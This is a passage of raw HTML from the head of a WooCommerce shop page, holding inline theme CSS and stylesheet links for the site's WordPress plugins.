li.heading>a.sub-menu-link{margin-top:0.5rem}.main-navigation ul li a span strong{position:absolute;color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;margin-top:3.5px;border-radius:2px}.main-navigation ul.products{grid-template-columns:repeat(1,minmax(10px,1fr));padding-right:0.5rem;margin-top:1.15rem;margin-bottom:1.5rem}.main-navigation ul.products li.product .button{margin-top:0;opacity:1}.main-navigation ul.menu ul li.menu-item-image{margin-top:0.5rem;margin-bottom:1rem}.main-navigation ul.menu .sub-menu-wrapper li.menu-item-image a.cg-menu-link{width:100%;padding-right:0.5rem}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:13px;text-align:center;font-weight:600}.mobile-extra{padding:1rem 0 2rem 0}.mobile-extra .widget{margin-bottom:0}.mobile-extra .heading{margin-top:0;margin-bottom:0.25rem;padding:1rem 0 0 0;opacity:0.6;font-size:11px;letter-spacing:1px;text-transform:uppercase;font-weight:normal}.mobile-extra ul,.mobile-extra .widget p{margin:0;padding:0}.mobile-extra ul li{margin-bottom:0.35rem}.mobile-extra a{font-size:14px}.mobile-extra .review{text-align:center;border-top:1px solid #e2e2e2;padding-top:30px;font-size:14px;line-height:1.5;margin:30px 0 0 0}.mobile-extra .review::before{display:block;font-size:12px;letter-spacing:3px;content:"\2605\2605\2605\2605\2605";margin-bottom:5px;color:#ee9e13}.mobile-extra .review strong{display:block;margin-top:0.5rem;font-size:11px;letter-spacing:1px;text-transform:uppercase}.mobile-extra .review .button{margin-top:20px;display:block;font-weight:bold;color:#fff}.col-full-nav{position:fixed;z-index:102;padding:0 15px;top:0;bottom:0;height:100%;left:-300px;width:300px;min-height:100vh;min-height:-moz-available;min-height:fill-available;min-height:-webkit-fill-available;max-height:100vh;overflow-y:auto;overflow-x:hidden;background:#fff;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;box-shadow:0 0 10 rgba(0,0,0,0.15)}.mobile-menu.close-drawer{visibility:hidden;position:fixed;z-index:999;top:40px;left:310px;padding:0;opacity:0}}@media (min-width:993px){ul.products li.product:not(.product-category):before{visibility:hidden;position:absolute;left:0;opacity:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,0.1);content:"";width:calc(100% + 0px);height:calc(100% + 30px);margin-top:-15px;margin-left:0}}ul.products li.product img{display:block;width:100%;margin:0}.woocommerce-image__wrapper{position:relative;width:100%}.woocommerce-image__wrapper .gallery-image{position:absolute;z-index:-10;top:0;left:0;opacity:0}.woocommerce-card__header{clear:both;padding-top:0.75rem}.woocommerce-card__header *{position:relative}@media (max-width:992px){li.product:not(.product-category) .woocommerce-card__header{display:flex;flex-direction:column;flex:1}}li.product p.product__categories,li.menu-item-product p.product__categories{position:relative;margin-bottom:0.25rem;-webkit-font-smoothing:antialiased;color:#444;line-height:1.4;font-size:clamp(0.625rem,0.5615rem + 0.2033vw,0.6875rem);letter-spacing:0.7px;text-transform:uppercase;margin-bottom:0}li.product p.product__categories a,li.menu-item-product p.product__categories a{color:#444}ul.products li.product.product-category h2 mark{display:none}ul.products li.product .woocommerce-loop-product__title{padding-top:0.25rem;padding-bottom:0.25rem}ul.products li.product .woocommerce-LoopProduct-link{display:block;color:#2c2d33;-webkit-backface-visibility:hidden}@media (max-width:770px){.m-grid-2 ul.products li.product .woocommerce-loop-product__title{font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}ul.products li.product .price{display:block;margin-bottom:0.75rem;color:#111;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.price del{color:#72767c;margin-right:0.25rem;font-size:0.85em;font-weight:normal}ul.products li.product .price ins{font-weight:bold}ul.products li.product .button{display:block;position:absolute;z-index:1;bottom:0;width:calc(100% - 30px);height:40px;padding:0;border-radius:4px;opacity:0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem);font-weight:600;line-height:40px;text-align:center}@media (max-width:992px){ul.products li.product .button,ul.products li.product .add_to_cart_button{position:relative;width:100%;opacity:1}}@media (max-width:770px){ul.products li.product .button{padding:8px 12px;height:auto;line-height:inherit}}ul.products li.product .product-label{display:flex;flex-flow:row wrap;justify-content:center}.product-label{position:absolute;z-index:1;top:-5px;left:5px;min-width:46px;max-width:50%;min-height:46px;align-items:center;padding:5px 7px;border-radius:35px;color:#fff;background-color:#3bb54a;font-size:12px;letter-spacing:0.4px;text-transform:uppercase;word-break:break-all}.product-label.type-bubble{top:10px;left:10px;z-index:1;min-width:inherit;min-height:inherit;font-size:11px;border-radius:3px;padding:3px 6px;line-height:15px}@media (max-width:992px){.woocommerce-image__wrapper .gallery-image{position:relative;opacity:1;z-index:inherit}.shoptimizer-plp-carousel-container{display:flex;width:100%;height:100%;overflow-x:scroll;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scrollbar-width:none}.shoptimizer-plp-carousel-container .shoptimizer-plp-image-wrapper{display:flex;width:calc(200%)}.shoptimizer-plp-carousel-container img{width:100%;height:100%;scroll-snap-align:center;-o-object-fit:cover;object-fit:cover;flex-shrink:0}.woocommerce-image__wrapper .shoptimizer-plp-carousel--pagination{display:none}.shoptimizer-plp-carousel--pagination{position:absolute;bottom:5px;left:50%;transform:translateX(-50%);display:flex;justify-content:center;align-items:center}.shoptimizer-plp-carousel--dot{height:6px;width:6px;margin:0 2px;background-color:#fff;border:1px solid #111;border-radius:50%;display:inline-block}.shoptimizer-plp-carousel--dot.active{background-color:#111}}.col-full.topbar-wrapper{max-width:100%;border-bottom:1px solid #eee}.top-bar form{margin:0}.top-bar select{font-size:13px;height:26px;background-size:12px 12px;background-position:calc(100% - 7px)}.top-bar .col-full{display:flex;padding:0;align-items:center}.top-bar p{margin:0}.top-bar-left{display:flex;flex:1}.top-bar-center{display:flex;justify-content:center;max-width:45%;text-align:center}.top-bar-right{flex:1;display:flex;justify-content:flex-end}@media (max-width:992px){.topbar-wrapper .top-bar{padding:0.6rem 0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.top-bar{border-bottom:none}.top-bar select{font-size:13px}.top-bar .col-full{padding:0}}@media (max-width:768px){.col-full.topbar-wrapper.hide-on-mobile{display:none}.top-bar .col-full,.top-bar-left,.top-bar-center,.top-bar-right{display:block;text-align:center;max-width:100%}.top-bar select{margin-top:5px;width:100%}}.widget ul{margin-bottom:0;margin-left:0;list-style:none}.widget li{margin-bottom:0.4em;font-size:14px;line-height:1.45}.widget_product_search form{position:relative}.widget_product_search input{width:100%}.widget_product_search form button[type="submit"]{clip:rect(1px 1px 1px 1px);position:absolute!important;right:0px}.widget p{margin-bottom:1em;font-size:14px;line-height:1.5}.widget p:last-child{margin-bottom:0}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.sr-only,.screen-reader-text{position:absolute;visibility:hidden;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}@media (max-width:992px){.hide-on-mobile{display:none!important}}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://naibook.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-stockmeter-css-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/stockmeter.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://naibook.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.8.250501' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://naibook.com/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://naibook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='htflexboxgrid-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-flash-sale-module-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/css/flash-sale.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-swiperjscss-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/swiper-bundle.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/photoswipe.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-skin-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/default-skin.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="shoptimizer-main-min-preload-css" href="https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13" type="text/css" media="all" /><noscript><link rel='stylesheet' id='shoptimizer-main-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
